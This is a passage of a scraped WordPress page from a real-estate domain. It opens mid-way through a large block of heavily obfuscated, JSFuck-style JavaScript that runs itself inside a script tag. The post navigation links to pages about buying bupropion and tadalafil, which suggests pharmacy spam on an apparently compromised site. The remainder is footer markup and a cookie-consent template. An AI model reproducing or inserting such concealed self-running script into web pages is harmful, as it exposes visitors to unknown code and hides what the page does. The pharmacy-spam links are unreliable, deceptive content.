])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[14]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[14]+$[26]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[28]+([]+[]+[][[]])[+!+[]]+$[13]+$[3]+$[24]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+([![]]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[25]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[16]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[44]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[25]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[29]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://bayrakrealestate.com/acquisto-di-pillole-di-bupropion/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://bayrakrealestate.com/miglior-sito-per-comprare-tadalafil-bayrakrealestate-com/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sconto-kisqali-200-mg/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://bayrakrealestate.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='6060' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="524" class="elementor elementor-524">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-161116bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="161116bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1766bdb4" data-id="1766bdb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed885e e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3ed885e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1269b0b" href="http://wa.link/be56pu" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-email elementor-repeater-item-e2504d7" href="mailto:info@bayrakrealestate.com" target="_blank">
						<span class="elementor-screen-only">Icon-email</span>
						<i class="icon icon-email"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61b6d3c3" data-id="61b6d3c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61dc805d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="61dc805d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items  elementor-inline-items">
							<div class="elementor-icon-list-item   " >
					<a  target=_blank rel=""  href="https://bayrakrealestate.com/" class="elementor-repeater-item-79019af ekit_badge_left">
						<div class="ekit_page_list_content">
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Home</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_blank rel=""  href="https://bayrakrealestate.com/impressum/" class="elementor-repeater-item-29e6080 ekit_badge_left">
						<div class="ekit_page_list_content">
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Impressum</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_blank rel=""  href="https://bayrakrealestate.com/datenschutz/" class="elementor-repeater-item-0e60ed8 ekit_badge_left">
						<div class="ekit_page_list_content">
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Datenschutz</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_blank rel=""  href="https://bayrakrealestate.com/agb/" class="elementor-repeater-item-cd5ef60 ekit_badge_left">
						<div class="ekit_page_list_content">
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">AGB</span>
															</span>
						</div>
											</a>
				</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-43eb97f5 elementor-widget elementor-widget-elementskit-heading" data-id="43eb97f5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_right   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">©2022 BAYRAK All Rights Reserved.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div 